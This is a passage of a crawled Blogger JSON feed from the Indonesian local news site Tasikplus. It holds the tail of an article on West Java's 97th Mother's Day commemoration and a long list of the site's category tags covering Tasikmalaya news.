Barat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala DP3AKB Provinsi Jawa Barat, dr Siska Gerfianti mengungkapkan, peringatan Hari Ibu ke-97 menjadi momentum penting untuk meneguhkan peran strategis perempuan Jawa Barat sebagai penggerak pembangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Perempuan yang berdaya, terlindungi dan berkualitas adalah kunci terwujudnya keluarga berkualitas serta fondasi menuju Indonesia Emas 2045”, imbuhnya. \u003Ci\u003Ered\/hms DP3AKB\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/4073216234419934303\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/phi-ke-97-momentum-penting-teguhkan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4073216234419934303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4073216234419934303"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/phi-ke-97-momentum-penting-teguhkan.html","title":"PHI Ke-97 Momentum Penting Teguhkan Kembali Peran Strategis Perempuan"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjua5Kz06XtzXiXHIO17d8OTR7BnY5S3sZJ0JoiXy-S1UtSmRRFAiP2aaG1hWqiWPwwlGBHiU4FvW14YMfNgU44guoMjOoCew0hZosDGRWKTBc0npAdUDFYivgRL-mg-P9j2kEQ2nbhBQx3EaeX4WVvjdD3Sz70FEYESf1QMoulPF-N6QBnwoPHGtW6IcM=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default?alt=json-in-script&start-index=21&max-results=6&callback=jQuery371011085734697065641_1768871914708&_=1768871914712
body_size: 28569
content:
// API callback
jQuery371011085734697065641_1768871914708({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-17T07:58:55.622+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Ekonomi"},{"term":"Perguruan Tinggi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"OJK Tasikmalaya"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Hiburan"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kabupaten Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"Wali Kota Viman"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Rotasi Mutasi"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dilema PTS"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Disporabupar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dorong Bengkel Las"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua 